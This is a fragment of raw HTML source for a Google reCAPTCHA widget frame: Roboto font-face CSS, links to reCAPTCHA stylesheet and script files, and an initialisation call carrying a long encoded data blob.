  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="FNgeFEFnMflantLTGUBo5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="FNgeFEFnMflantLTGUBo5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FNgeFEFnMflantLTGUBo5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CgMOlw5fDoSM8a2FqJRNVw414wrYvw5w7cMKUwoZqwpI2wpDCqcOnAsKWPQt/[base64]/Cr1thdsK+woAswrRewrQwTSzClEjDuSdew7fCocK8w7rCqloMwoFlBAXDlRvDuMKaYsO8wq3DjCzCs8OJwrkzwrInwq5xAVjCmksjCsOVwoUMeHXDpsK2wq18w60sGMKHasKtGyNRwqZ1w51Rw642w69Cw4EYwrrDrsKCN8OCQMOWwoBZWsKtUcK7wqpxwp/[base64]/CtMO3d8O4PBfDh8KbV8Omw6J5wonCs3nCssOnwoHCujXCtMKKwrLDrGTDiGbCuMOWw4DDj8KsFsOHGsK9w6htNMK3wrkUw6DCosKWSMOBwrnDnE1/[base64]/[base64]/Ch8KgM8KtZ8OCw67DnwDCtm/CvCtNwp5Fw7bDjnAFET1FDsOGSjg9w7rCpGXCncKVwrpKwo3CjcKzw57CjsK+wqk5woPDsRRdw7HCtcKSw5jDr8Ofw4/DjRQxw5Fuw4DDgsOgwpDDl2PCl8O5w6pKPwoxM3TDjXdrUh3DrCnDtxBJTMKDwpvDu1rCuWlyCMK0w6ZhJcKvMl3CusKvwqRwFcO/Fy/CrMOTwqnDrsO5wqDCtSjCpX0Wej8sw5jDucK6FMKPQWV1FsOOw7JWw6fCtsO0woDDjsKfw5vDj8OKBW/[base64]/[base64]/DncKCTUTCmQfCusKaXETCiSnDvMK8w655wp7CrsOII1rCtmk7OwzDk8OLwoHCvMO8wr1VfsO0RcK4wqVeLB0eXcOlwrEMw5Z1E0IHKB8/RsOSw5IzVgkhdHjCisO3CsOawqfDrFLDiMKxThLCozDCpVZhXMOEw40vw4jCjcK2woxTw6B5w5ccPk4EBXwgPHPCsMKQVcK9cwUDJcOfwog+R8OewqdsRcKfKRpkwrNqGsOBwqTChMO/[base64]/wqt0B8Kmwp7Du8K1cxvDuMOKw4dgCl3CkAYUw49wwrlgbsKSwp7CrG4fYcOxwpQqwr7DqmDCl8KFGsOmBcO8DnnDhzHCmsOXw4rCqhwFTcO2w6/DlMOaNFnDjMOdwr07woXDlsO6GsOsw5zCsMKiw6bCkcOnwoXDqMO6ecKWwqzDhEBCYX/CvMKPwpfCsMOTFmUgK8O1JUQHwpVzw6zDvMOzw7DCtGvCqxE+w5ZmHsKKCcOBcsKmwrUaw4bDvkkww4pew47DusKrw7g6w4JCwqLDjMKMGQYCwoowb8KITsOZQsO3ei/[base64]/Ctzw3ecK6w6QvwqpvWFzDl3zDlsK/woTCkcOxwr/[base64]/[base64]/[base64]/w7HDv8OXNgjDpsKrAgnCt3LCq03ChsKFw702aMONCXl5ByJKG0kXw7PCvgcGw4HDqEbDucOmwqcyw5rCsjQ7eR/[base64]/wroJUcK6VlnDjG3Cn8Ouf8OVTlLDgFjChlHCrDbDhMODfyFNwpR3w7fCssKvw5HDg1vCi8ODw5LCnMO4ewnCuwnDr8OxA8KXcsONa8KJf8KMw6TDgcOfw49dUUfCrHjCkMOCScK/[base64]/[base64]/CsFvDpHNZblzDocOSWk/CuXTCl8OZVCQ/Gk3DthjDk8K+XQvCs3nDicO2ccOhw6RJw5PDp8Oww5JNw6rDqVJawprCo0/DthLDs8KJw6M6QXfDq8Kww4XDnA7DgsOlVsKBwpcTf8ONN0HDocKMwprDsh/[base64]/[base64]/DjsO8JDtDZxEAfsKYw5F/[base64]/DjVwAAMKuw60IATPDsXBqwqLCuMOjEcOcTMKHw6Q4UcOWw5PDgsOWw5MxZMK+w47Dvzo7YMKhwrbChFbCo8KPWSNFeMOAJMKTw5VpH8OTwoUpf0s8w7Qlwr8Ow6nCsC3DssK3NU8mwq8Bw5wLwoAFw7cGZcKiU8KPFsOXwqx/wokJwq/DhXFWwql1w7bDqBDCgyIdChZiwpt8McKIwpzCocOkwpfDkMKhw4gjwqROw7pxwosXw7/Cjx7CusK7NMKXTWk8V8KUwoY8SsOcCCxgTsO0My3ChRorwotwRsO4MlnCvCvDssKpEcOnw7rDh3nDsgrDkQN8LMO2w4nCgxtmR1nDgMKZPsK4w7wmw5tuw5/CuMKlOEE0D0pfMcKFeMOdOcOoUMO3azJjBw5rwp9YZ8KHZsKSXMO+wozChcOhw78pwofCvRU/wpktw5jClMKMS8KJEVg2wq3CkyEvfmRpZjcew4t2asOqwpPDuDjDmGfCl0E7J8OGJMKNw4LDicK2QEzDv8K/dEDDqMOWNMOHMiAZfcO+w5DDscKLwpbCi1LDl8OdN8Knw6XDnMK3TMOGPcKjw6pcOTcCw4LCvGLCuMOZYXPDinLClzwyw5rDhhhjDsKHwprCh2fCgzA+wpwWwq7CiEDCuhzDl3vDpsK7IMOIw6JWW8OVP0nDmsOcwp/DsXITCsOPwofDoyjCkWlZGMKZbH/CmsKadh3Cgx7Cm8K4TsOVw7ddHxLDrCHCuzdFw6/DpFXDicOCwpUOEwNARANkEQEPF8O/[base64]/V8KWGmZBWsOCAiHChlHCjjkmPg1Cc8Ouw5bCsG1gw4N7DEELwotBTnnCrgrCn8OESl5BacORI8OGwoM5wpjCnMKvdGY5w4LCm3BvwoIBPcOcdRNgewY8AMKhw4XDgsKmw5rCm8Oiw4d3wrFwc0rDlsKzbknCkQ8FwpV/asKkwrbDiMOYw77DtMO8wpMqwpEOwqrDtsKLIsO/wpPDl045UUDDhMKdw7lYwoYrw4lAwr/CqwwzZgNlJk5WQMOzDsODTsKswoXCssOVSMOcw4lKwph6w7BpPQXCqE8VUAbDkS/Cs8KXwqbCvXJUfMOqw6fCicKhTsOpw6rCgXJmw7vCpWkGw59EOMKpFFzCrlVKTsOWecKOIsKawqkuw4EpfcO4w63CkMOeUFbDqsK4w7TCuMKUw5J3wqN+V3lRwo/DkGYLGMKrQsKdfsO+w6cUczLCv3BWJ2lTworCg8KTw7JLTMKPcz5HJjMpYcOVcik6I8O6cMOPDGUyHcKyw4DCjMOawprClcKhMxfDisK5wr/DhCkzw58EwrbDhiXCl3zDh8OUwpbCrlwbdVR9wq1VLj7DqFbCjEltfmF4E8KxUsKuwonCv1MVMBHDhMKxw4XDhzHDvcKZw4TCqB1Kw5dnZcOLCSN9bMOHacO7w6HCpi/[base64]/DvMOteMKdwr8twq3CtsO5wq1xwqXDug7DgBbDsSg4wrHChi7CmGhxSsKHBMOhw5Jxw7DDn8KqZMKkC1NdesOmwqDDlMO7w5XCs8K9wo3CgcKoGcK4USPCrE3DjMOvwpDDpMO/wpDCrMKGCcOyw614TGtBLFnDtcOhNcKTwrRYw4VZw67CmMK+wrIMwqfDpcKdWsOmw5ptw7YXSMO5TzzDumzCvVF0w7bDpMKXESTCh3MEK3DCtcKaa8KRwrViw6vDhMOVAi5cAcOXI21KZ8O+c1rDnyYpw6/CvHUowrzCtBvDtRA3wqUpwofDkMOUwq7CliYOe8OAX8K+dwkARyfDrgDCiMKVwrfDkR9Iw5TDosKcA8OcN8OtfcKzwojCmUbDtMKcw4NJw69Pwo/CvAvCnSByP8Orw6HCmcKmwoEXIMONw7zCr8KuGU/Ds1/[base64]/wo3DgBwGAFjDl8OIwqBvNH7Ch8O8woF/wqnDosO2UUl8Y8Kfw793w7bDr8OJJMKWw5nCvcKOw7Zqd1NKwpLCtgbCmcK0wobCgcK/a8O6w7bCuHVKwoPCpXwEw4TCi1p2w7UzwqbDoXwqwps3w43CqMOpJjjDtWLCoS7CjiUQw7jChE3DkwrDiUTCuMKxw67CuFgXd8Oowr/DhgVmwrvDghfChjPDscKQRsKLfX3CosORw6/[base64]/DgCU8ccObSMK4BjHDlxjCvlTDiMOHQC/CsxxSwoNow4TCvsKfUl14woofw67ChELDtErDpjLDvMOnQSbCpXBgJlZ0w6J0woHDnsOyWB8Fw6IabAsiRnxMGX/[base64]/w5TDq8KnA1/DicKLRXTCsgYnwr/DgywEw5h9wp4Hw7oZw6DDkMOjIsK1w5dyby08QsKsw7NPwo0gIThHQS3DjVHCmGx0w5zCnzNoESMJw6pcw67Dn8OPB8K1w7/ClMKbBcOfN8OEwp0gw53Cg2t0wrtCwrhLNcONw5LCvMOfeh/[base64]/Djwl9FXxXw6F1w6Nqw5XCrcO9wqrDoCLDtmp+w7/CgDl4CSfDhMOOTQVGw7FAY1HDoMO5woDCu3zDjcK9wqxgw5DCu8OmVsKrw4Uzw4HDlcKbWsOxIcOew5nCvTHCpcOmWMKrw71+w684ZsOmw5Etwos0w6zDuTDDsmDDkSFuQ8KfVMOZIMK+w71SR3csD8KORxLCqBg5DMKAwrtACEVow6jDrm3CqsKoQMOzwo/DqFHDgcOow5HCsX8Tw7fCjGLCrsOXwq5qUMK9bsOMwqrCkV9UTcKjw50gEMO3w6xiwqYzDGZ4w73CjMOdwpcVSsOUw77CtTJfAcOCw4c0DcKUwpBXPsOTwrLCok/Ct8OpYsOWK1/[base64]/[base64]/Dh3rCmxnCgcO6w7ZkHQIaw5RzKMO9dMKLw6LConjCkS/Djj/DrMO6w7jDj8K0R8KwDcKqw7wzwpg6NyVsS8OCTMOSw440JGByLgspO8KPaGxYYiTDocKhwrt+wo4oAzvDmMOkQ8KEKMK3w5nCtsKJViw1w5nDqggLwphFEMObdcOqwpvCjkXCncOQJsKMwoNMYjvDncO7wrs8w7E9wrjChcOWTMK3S3FQQsO/[base64]/Cr398wpXDmStYw6DDp0QJbgEZLH7CscKaDE98cMKJIVQAwpJNKAwpSnkgCWcawrnDgcK9wqLDhi/Cojpnw6UZw6jCtALCucOvw5lpMhMRJsOLw7zDgk9tw6DCtMKcQ07DisOjGcKTwqgOwqjDlGcFbmsUJmXCvR9iSMOxwqMpw6RUwo9xwozCmMODw4MyfE4MA8KKw7pQf8KoVMOtN0XDl2sHw43Cm3fDmMKbeW/[base64]/[base64]/wo49wpd9WMOlwpTCvcOCwrPDusKSw7Q9w6hsw6fDkz3CscOVw4nDkRXCpsOBwr8wV8KTFwnCv8OZLcKLTcKJw7fDoW/DusOhccKyFRt2w6LDisOFwo0QDMONw5/[base64]/wqHDjhbDgMK6Z8KWIknClcKuIMKMw5zCpBbCqcKQb8KOSkfCgTHDt8O+BCrCnynDl8KHTsK/B3E1RFwVe2zDlcKGwoglwrt4ZlF6w7jCgMKnw4vDrcKzw7/CkyE6F8OEPx3DuwN+w4LCg8OresOZwp/DiRDDisKpwoRTB8K3wovDssO/awQzaMKXw4PCmSQAa2k3w5nDnMKzwpAlbwrDrMK5wrzDnsOrwqDCmClbw5Bcw5/[base64]/AcOMDQbCpBnDksKXKWwbwrhaLGPCk0spw6/ClhvCkMOTVyLDt8Omw6I9DcOoAsO8ZGTCoz0Iw5vDhxnCv8Ojw4LDj8KkMlxDwoQXw5YdKcKQI8OMworCrktYw7nDtR9Nw4HCnW7DvFoFwroca8OdZcKOwr8iAAbDkRY3BcKaR0jCncKOw5Bhw4BGw5QCwo/DisOTw6/CjEHDh19RAMOSZiZMQ2bDonxzwo7ChBLCocOoEwQBw7EAJBFww7PDkcOzLBLDjlMFR8KyCMK/P8OzTcO0wo0rw6fCpjhOJTLDpCfDrl/CmjgUDMKHwoJLMcOrLk07wpLDpcKiD1hLaMKDJsKCwpTCpyHCjyJxDGdbwrPDgk/Dt07DmnMzIydWwq/[base64]/bMKNw63CpyU/[base64]/OMKRwoXDmsOyDsO0w5XDv8OPwq1Rwq/DuMKwOzU/w7vDmGI4eQ7ChMONBsO6Lh9UTcKOC8KSU1osw6ccHSbCly/CqEvCvcKaQMKLA8K2w59eWmVFw5NlO8OAcz0mcBfCr8OiwrEhPWsKwoV/wqPCgQ7DrMO0woXDimYzdhEDe1Axwo54woALw7shQsKMSsOCVsKtcwgFLw/CnHkGVMO6WioCwqDChSlmwobDpEnDrGrDt8OWwp/CjcOTNsOnfsK2ElPDgHXCt8ONw6vDl8KwGxjCu8OUaMKLwobDijvCtMOmbsK5MxdWZC4FMcKvwoDCmHHCocOyIsO/w7rCgDbDkcO2wrsjwr8Hw6gQHMKtCSfDj8KHw6HCisKBw5QEw69iAzfCtEU3b8Olw4/Cr0DDrMOGU8O8ScKDw7l9w6LCmy/CglB+bMKsXcOIGW8qL8K1fsOgwpQKNMOVaH/DjcKEwpHCpMKQbUTDhUwAbMKKKl3Di8OSw7IDw55PCB8ib8KYC8K0w4/CpcOiw7PCtcOSwozChWrDocOhw41MI2HDj0fClcOkasOUwrrDoERqw5PDtTgrwrzDiFbDji99WcO/woBdw49Pw5zDpMKpwpDCiC16OwHDhMOYSH9WZMKlw6EUK0/CqcKcwo7CqBkWwrYYWBoWwro2wqHCv8Kww7URwpLDn8Onwqppw5QMw6tfAWrDhjFbHDFAw4ohfFdaWcKuwqXDnDBsO31jw7HDn8KRA1w3DlpawofCgMKQwrXCsMOawpYbw5/DlMOGwollVcKIw4DDhMKEwqjCjUhmw6vClMKmTcOfM8KGw7DDo8OcecOHWjULZDLDtDwNw4Q5wprDoWrDpnHCkcOtw5/DhXbDrMO6einDjAhcwqgpGMOMBH7Cu37CqkQUKsKiWmXCqAFswpPCjT0Xw7fCmSPDh0lEwoRXUiAHwphHwq1qXnPDt3d+JsKAw50Mw6zDh8KmNMKhPsKxw47CicOAZk5Lw6rDp8Kvw5dgwpHCsSDCmMKtw7UZwqICw6jCscOew5E9ERTCpgZ4w749w6/[base64]/wpMDMcOGwrDDusOYY8OWJMOseDLCvsKXWcOGw6dgw5l0FmITUcKbwpHCjErDn07DtWjDuMOWwqdowqxawozCg2NoSnwKw6BDVBXCsT0yZSvCoy/CgkRKXh4lQH/Cm8OnKsOrLcO+w5/CkAXDmMK/MMOUw7pHXcOCQk3CmsKaO0NPLsOCEGfDncOhQRrCtMKmw7/Dp8OWLcKFDsKjVF5eGhrDi8KFIQbCpsK5w6nCm8KyfQzCpBs/D8KIMWjCusO5w7AEMMKMw4ZOJsKtPMKCw5DDlMK/w7PCrMOew6B0bMKfw6oSMCsxwonCisOfIjAecUlHwoUGw75CdcKXK8K8w7cgJcOFwqBuw4tdw5HDpVI+w5BOw7g4Hl4UwqrCi2pCTcO+w7oIwp4Ww7wOSMOXw47DksKLw7UaQsOGDWfDiS/Dk8O/wofDlVHCphbDlsKMw6/CnzTDpCXDuSDDrMKGwrbCuMODEcORwqMiPMOoUcK0BsOcCcK7w6wyw6o1w6LDhMOpwp5MM8KIw5bDvh1AWsKFw59Gwpoyw4FDw71gdsKhI8OZI8OpBTwlZhtTYgbDmFnDrcODJsKewqtObXUgZcKDw6nDtRbDogMTG8Kmw6/ChsKHw5jDrMKNGsOJw7vDlgrCnsOOwqnDu2onHsOhwotEwpQXw7tQwrc1wpZywo9cDUMnNMKxRMK6w4FXfsK7wo3DsMKCw7fDnMKSBcO0DgvDvMKQfwpdI8OSYyfCqcKFYsOQAiZ0CMKMIUESwrbDhyUkWMKBw4Ipw5rCssKNwr3DtcKew6/CrgPCqVHCjsOzC3UeAQQUwovCsHDDjxzCsQ/CssOsw4A0w514w5d2ejFWTCjDq2k7wq9Rw40Jw77ChnbCmQ3CrsK0KAwNw6bDhMO3wrrDnD/[base64]/CiDoaw6bDnMOFZMOawpxyw6EIwrzCpDg+EFDCvE/[base64]/CmXzCoDjClMKCwq4cCxgWw5IEwosudcO5HMKNwrrCtgLCqmTCn8KxSRpuecKNwo/CosOkwpDCuMKodCocbjjDpxHCtMKjc3ksV8KPccKgwoDCn8OebcKVw4oMPcOOwqtfSMOCwqLDg1pww43Dl8OBfcO/wqZrw5Bxw5bChMOHZMKSwohlw7vDmcO+MnzDvX1zw5zCjcO/[base64]/CtUbCriwIwrDDlsO4w4MUw7TCgC4Zw4bDssK7P8KtCEs2D3Qxw7fDnS3DsE89TSDDtcOLScKww4hxw4dRLMONwojDrx/ClE1ww79yQcOXYcOvw4TCtVF3w7c/W1fDvcKAw4jChkXDoMOUwo5vw4EqT0/CqmUCWX3CkC7CocKIAMOPNMKkwp3CvcOZw4R3KcKewqFSZG/CuMKkNgXClDxFHl/DhsODw4LDl8OSwr5lwp3Cs8KCw4pBw4FSw4gxwojCuhpnw44ewrZew5Yzb8OqdsKlLMKQw7A8P8KIwoRkTMOlwqdJwq9Rwr0yw4LCsMO6acOOw4zCgTs4woBOwoI7Gz0lwrvDucKMw6PDpT/ChsOJNcK2woM7NcOxwpt8QG7CjcOvwr7CiCLDhsKCAMKKw7/Dm2bCpsOrw7xrwpjDjh9/QAooRcOLwq9fwq7Ct8KlasOhw5LCo8KbwpfCl8OFJQgLEsK0BsKSXQc4Cm3DqANnwodTeXXDmMK6NcK6UcOBwpNbwqnDrDIBwobCvcKDZsOgGg7DncKPwoRVaiDCk8K1FEx+wrEHdsOdw5Nlw47CoyHCrwzCmDfDp8O0eMKlwrfDsmLDssKWwqnDhFRaasKoLsO/wprCgkvDgcO4V8Kfw5nDk8KzPlMCwovCjkPCrzbDinM+W8OdWUt/[base64]/DvwjCk17Cu8Kvwq/DmV14Z3Mbw5VFBivDtStjwp1kO8Klw7PDgULCg8Kgw6ljwpjDqsO1TMKXPG7CtsKiwo7DncOyCsKNw7vCpcKgwoYRwrQTwp1UwqzCjMO9w5Yfw5PDl8KGw6HCmjh3PcOrZcOObGzDkEwDw4XCvScgw6jDtTFpwpgaw6DDrwXDoTldCMKSwpR5NMOqBsOlH8KPwoU/w5rCqzHCpsOGCBQKEDLDiR/CmzwuwoROT8OhOGZ8YcOcwqfCnWxwwrtrwoHCsipiw5zDrUI7ckTCnMO9w4YQDMOewoTCp8OiwqsVCQ/Dr2sPE1o7K8OEcUVoVXnChsOhSGBteAwUw6vCgcKrw5rDu8OLZyY2esKPwpUEwosaw5rDk8KlOQ3DoDp0U8KcZz7Cg8KkBTfDvMO1AsKIw7sWwrbCnBDDtH3CsjDCtV/[base64]/[base64]/DhjPChMOaw4DCqDNpUcOlwoN2OkNsflfCqF88ccKbw6FYwpsNV23CkG7CmWAkwq9nw77DtcOtwqbDjMOOLn9dwrk/UsKGYRI3Mh/ClEpGbhRxwro9X2tkdG50TnZJDjE4w7kyCkHCocOCcsOtwrXDnzTDucK+M8OQfW1awp7DnsKVZCcOwqISb8Kdw7HCrSbDusKqKCfCp8KZwq/DrMOQw5MYwrbChcOCCWAMwp/[base64]/DicKAGl7CmsO8RxHDsErDkcOlEWVFwrwuwqhqw5hiw7DDuwsOw50BcMO6w68owp7DoQdtW8KPwpfDjcOZDcOfXhtySlIYSAvClsKlZsObEMO+w7l3N8OLOcOVOsKjA8Kqw5fCtAHDiUZ5GR/CgcKgfQjDgsODw73CisO3ZgrDucKqUDZZBVfDnlkawrHCmcKgNsOqdMOFwr7DjBjCjUZjw4vDm8KwLGXDqnkOexTDjhkFKS8XeHfCnXNxwplNw5otX1JuwpBoL8KresKPI8OcwoDCq8Ktw7zClWDCmW8xw7RRw7lMLw/Con7CnUsxGsOkw44WeFDDj8OKPMKQAMK3b8KID8OBw43DiU7ChXPDsDIwCcK1O8OiO8OMwpZ/G0Uow7JlaGF8HsOEOStMHsKZIkYgw6nCnz0kOjBUa8KhwrlHSVTCmMOHMMODwrjDlhsWUcOjw5YmfcOaOR4IwplNa2nDvMO1bMOCwpDDhlLDhjUGw6FXQMOuw6/CnilXAMOFwpBNVMOMwrhUwrTCtcKqTXrChMKaFxzDtSAMwrADEcKTE8O9TsKMw5E8w6zCmXtww7sxwpobw7Ykw59ZBcKYZm9OwoM/wpULU3XCh8Opw5HDnBQ9w4MXdsOYw7zCusKIYh8vw73CtmnDkxHDpMKrOBU6wrLDsF0Cw4/DthxNWV/DgMOcwoUWwo3CisOTwpg/wqsaGsOMw6HClVDCusKmwqTCvMOxwrhFw5ZQAj/DhhFgwoBmw7d+BhzCgD0/GcO9EBovZT7DmMKFwqLCi37CssO2w7ZZGcKKH8Kbwo4bw5XDucKeYMKrw7oWw4E2w5ZabljDjzpIwrpWw5B1wpfDmcOifsOEwp7ClTIFw4lmSsKjHQjCuTVAwrgWCG43w47CiEIPbsK/M8KIZsKPE8OWYXrCkVfDmsOIMMOXLzXCpS/[base64]/[base64]/CisK0PcKIKMODRGbDslfDvsKzw4TDsV8Kwq5fw4/CucOFwql8wqfCvcKNWcKMAMO/YsKeRmjCgm59wqjCqDt2dDHCk8OEc01/IMOsAMKiw7VvaXnDvcO3PsKdXG7DjR/Cr8Ksw5jCkkpUwpUAwoF7w7XDpy/CqsKwWT4ewqhewozChMKEwqLCn8O2w612wpTDrcOewpDDncKPw6jDhBfCoiNFGxBgwonDv8O5w5skYmIJZEnDigMaG8K/woQPw4LDosObw6/DncOcw4QBw6NZD8Odwqk4w5JJAcOxwpTCiF/Cq8Odw4vDhsOxEcKBfsOsw4h3MMOTTMOrdHvCisKkw5fDiR7Ci8K6wpE8wq7Cu8OOwq7Ci1ZnwoXDj8OpJMOHAsOTJcOEAcOUw7RPw53CqsOfw4PCh8O+w5DDk8K0UMKnw4wAw7NzHcKzw50swoXDqhcCRnY/w75fwr11DQlHGcO7wp/CgcKBw7HCmDPDry5nCMKcI8KBRcOww6jClsOWfhfDuzELOinDtcOzMsOwA38EasKvRVbDjsO9IMK9wrzCjMOvNcKew4zDpGfDiCPCrUbCocKPw47DmMKjDWoSHFdDPxTCh8Ocwr/[base64]/[base64]/w51pwqrCkBXDm3UcXMKuO2DCmQ48wocuABnDhnrCm03CjTzDsMOaw5jCmMOZwrDClH/[base64]/w5rDsTTDnRvDl8Kaw7UuOVcKVsKow4XDv8OeH8K3w75Jw647w6ZBQcKowqVYwoQ4wqthWcKWUB9nRsKYw4Uww7zDm8Ofwr8Ow7HDihXCsQ/CtMORBHhvGsK7WcKZO0cwwqRow4l/[base64]/Cl8OWNA7Dqg3DjsKFw6FwwovDsS80wq7Do8KGOsOYRXlzDw81w6k4VsKbwq/CkWJZFcOUw4Jywq1/[base64]/Dt8O/[base64]/DocOQEn3CribDgcK4PsKqLHwLwqTDrcOwwrvCmGkUH8O7G8KawrXCnWzCuBXDiGzCoxbCjjRmIsKQH31EACYxwrRCV8O0w4ctUsKMSBQnVGvDjh/CqMKNIRvCqhkfJcKFekTDg8O4Bm/DgMOGV8KaAjwCw7rDiMO2Y2nDp8ORfW3Dh2cewrpFwqhPw4cBw4QPw4o/aVTDkmrDqsOrPjwwEDLCoMK6wpkFKHvCncOnbiXCnWvDhsKcD8OkJ8K2JMO5w7FGwovCpGXCqjDDuR1xw5rCocOnSzw0woB2IMKTF8KRw5Z0QsOcJVIWS1NDw5QmGT3DlQ/[base64]/Cmx3Dr8KTw5kIH8KYw6bDhQwwL0HDrjhuGE7DgDo2w7LCu8Ogw598YyQNL8OkwoLDvsOLbcK4w4NVwqh1RMO8wqYqf8K1CUo0KGBgwpLCscOTwozCo8O8KEEKwqogYMK6bxTCg1vCmMKWwrcGEi8fwpF/[base64]/DvsO0ET9dw54uDkVGdcOQPMKBGn3DthU3Xk/[base64]/DmE8rwrnDrE5rdsOPwqXCtsK/w5pAw6NaUsOdNFfCkCPDqHcITcOdwpcPwpvDnWx+wrVlZ8KBwqHCgsKeU3nDgEl2w4rCv311w61LTHPCvXvCncK9woTCvz/CsW3DjRVWKcKZwrrCksOAw5XDmyB7w7vDnsOCLyHCmcOEwrXCjsOwVE5Vwq3Clw9SPFcWw4TDnsOQwonCl19JM33DiBrDk8KWBsK9AGJRw5bDsMK3JsOAwpJBw5Z8w6nDi27CoGVZERDDh8KMVcKjw58Ww7/DsHjDgXMUw5DChFjCicOIOnYoAQBqeFnDgVFlwqzDhU3DjsO4w6jDiC7DmMO0SsKTwoXCm8